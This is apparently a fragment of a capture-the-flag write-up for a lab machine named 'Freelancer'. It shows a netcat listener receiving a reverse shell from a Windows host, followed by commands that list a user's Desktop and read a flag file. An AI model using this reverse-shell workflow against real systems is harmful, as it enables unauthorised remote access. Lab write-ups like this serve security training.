 $ rlwrap nc -nlvp 4444
Connection from 10.129.33.49:58287
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\WINDOWS\system32> whoami
whoami
freelancer\mikasaackerman
PS C:\WINDOWS\system32> cd ../../users/mikasaackerman/Desktop
cd ../../users/mikasaackerman/Desktop
PS C:\users\mikasaackerman\Desktop> dir
dir
Directory: C:\users\mikasaackerman\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/28/2023 6:23 PM 1468 mail.txt
-a---- 10/4/2023 1:47 PM 292692678 MEMORY.7z
-ar--- 6/3/2024 2:04 AM 34 user.txt
PS C:\users\mikasaackerman\Desktop> type user.txt
type user.txt
PS C:\users\mikasaackerman\Desktop>